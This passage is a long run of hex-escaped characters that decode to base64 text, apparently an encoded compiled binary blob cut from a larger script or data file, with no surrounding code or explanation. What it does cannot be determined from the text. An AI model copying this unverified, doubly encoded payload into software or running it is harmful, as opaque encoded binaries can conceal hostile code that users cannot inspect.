41\x69\x30\x41\x43\x30\x45\x43\x64\x45\x47\x51\x49\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x41\x55\x45\x43\x64\x45\x47\x51\x45\x47\x6f\x6f\x41\x67\x41\x67\x41\x69\x30\x41\x42\x6b\x45\x43\x64\x45\x47\x51\x47\x47\x6f\x6f\x41\x67\x42\x7a\x63\x33\x4e\x7a\x72\x55\x49\x67\x68\x6f\x51\x68\x52\x53\x41\x4c\x49\x41\x4e\x42\x45\x48\x4e\x71\x49\x67\x55\x70\x41\x77\x41\x68\x4d\x79\x41\x46\x4b\x51\x4d\x49\x49\x54\x55\x67\x43\x79\x41\x44\x51\x53\x42\x7a\x61\x69\x49\x47\x4b\x51\x4d\x41\x49\x54\x63\x67\x42\x69\x6b\x44\x43\x43\x45\x2f\x49\x41\x73\x67\x41\x30\x45\x77\x63\x32\x6f\x69\x41\x79\x6b\x44\x41\x43\x46\x44\x49\x41\x4d\x70\x41\x77\x67\x68\x52\x43\x41\x46\x49\x44\x67\x67\x51\x33\x77\x33\x41\x77\x41\x67\x42\x53\x41\x37\x49\x45\x52\x38\x4e\x77\x4d\x49\x49\x41\x4d\x67\x4d\x69\x41\x33\x66\x44\x63\x44\x41\x43\x41\x44\x49\x44\x59\x67\x50\x33\x77\x33\x41\x77\x67\x67\x42\x69\x41\x39\x49\x44\x77\x67\x4f\x53\x41\x36\x68\x59\x57\x46\x49\x6a\x6f\x67\x4d\x33\x77\x33\x41\x77\x41\x67\x42\x69\x42\x41\x49\x44\x34\x67\x51\x53\x42\x43\x68\x59\x57\x46\x49\x6a\x51\x67\x4e\x58\x77\x33\x41\x77\x67\x67\x41\x69\x41\x36\x49\x44\x4d\x67\x4e\x34\x55\x67\x43\x61\x30\x67\x43\x71\x31\x43\x49\x49\x61\x45\x49\x45\x4f\x46\x68\x53\x49\x35\x68\x54\x63\x44\x41\x43\x41\x43\x49\x44\x51\x67\x4e\x53\x41\x2f\x68\x53\x42\x45\x49\x45\x57\x46\x68\x53\x4a\x44\x68\x54\x63\x44\x43\x43\x41\x53\x49\x44\x6d\x6e\x63\x53\x45\x47\x49\x41\x30\x45\x66\x79\x41\x47\x49\x41\x74\x71\x49\x67\x49\x70\x41\x41\x42\x42\x30\x4e\x63\x41\x4b\x41\x49\x41\x51\x64\x54\x58\x41\x43\x67\x43\x41\x47\x71\x74\x51\x64\x6a\x58\x41\x43\x67\x43\x41\x45\x48\x63\x31\x77\x41\x6f\x41\x67\x42\x71\x72\x55\x49\x67\x68\x6f\x53\x46\x49\x54\x4d\x67\x41\x69\x41\x7a\x4e\x77\x41\x41\x51\x65\x44\x58\x41\x43\x41\x48\x4e\x67\x49\x41\x51\x65\x54\x58\x41\x43\x41\x49\x4e\x67\x49\x41\x51\x65\x6a\x58\x41\x43\x41\x36\x70\x79\x49\x44\x4e\x67\x49\x41\x51\x65\x7a\x58\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x66\x44\x58\x41\x43\x41\x37\x50\x67\x49\x41\x51\x59\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x67\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x45\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x4a\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6b\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6c\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6d\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x59\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6d\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x63\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x68\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x69\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x61\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x71\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x72\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x73\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x77\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x73\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x30\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x35\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x36\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x63\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x77\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x78\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x79\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x49\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x79\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x4d\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x52\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x64\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x53\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x64\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x32\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x33\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x34\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x67\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x34\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x6b\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x70\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x71\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x66\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x38\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x39\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x2b\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x34\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x2b\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x38\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x42\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x59\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x43\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x59\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48